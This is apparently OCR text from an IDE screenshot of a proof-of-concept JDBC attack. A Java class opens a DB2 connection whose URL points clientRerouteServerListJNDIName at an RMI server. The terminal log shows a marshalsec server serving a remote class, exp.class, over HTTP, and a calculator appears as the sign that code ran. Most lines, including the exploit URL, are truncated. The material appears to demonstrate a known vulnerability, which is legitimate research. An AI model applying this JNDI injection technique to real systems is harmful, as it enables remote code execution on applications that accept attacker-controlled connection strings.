 Maven: com.ibm.db2:jcc:11.5.7.0
Maven: commons-codec:commons-code
Maven: commons-collections:commons-
Maven: commons-logging:commons-log
Maven: javax.jcr:jcr:2.0
Maven: jdom:jdom:1.0
Maven: junit:junit:4.11
Maven: mysql:mysql-connector-java:5.1.
Maven: org.apache.commons:commons-
Maven: org.apache.httpcomponents:http
Maven: org.apache.httpcomponents:http
Maven: org.apache.maven.plugin-tools:
Maven: org.apache.maven:maven-artifac
Maven: org.apache.maven:maven-plugin
Maven: org.codehaus.jettison:jettison:1.3
1 package JDBCAttack;
2
3 import java.sql.DriverManager;
4
5 public class TestDB2 {
6 public static void main(String[] args) throws Exception{
7 Class.forName( className: "com.ibm.db2.jcc.DB2Driver");
8 DriverManager.getConnection( url: "jdbc:db2://127.0.0.1:50001/BLUDB:clientRerouteServerListJNDIName=rmi://127.0.0.1:1099/ex
9 }
10 }
11
1
Maven
Database
Notifications
target — java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.R...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://127.0.0.1:8088/exp.class
Closing connection
Have connection from /127.0.0.1:53462
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://127.0.0.1:8088/exp.class
Closing connection
Have connection from /127.0.0.1:53465
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://127.0.0.1:8088/exp.class
Closing connection
Have connection from /127.0.0.1:53960
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://127.0.0.1:8088/exp.class
Closing connection
Have connection from /127.0.0.1:53992
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://127.0.0.1:8088/exp.class
Closing connection
pl.java:350)
ocketImpl.java:206)
.java:188)
0
AC ⁺⁄₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Version Control Run TODO Problems Terminal Endpoints Services Profiler Build Dependencies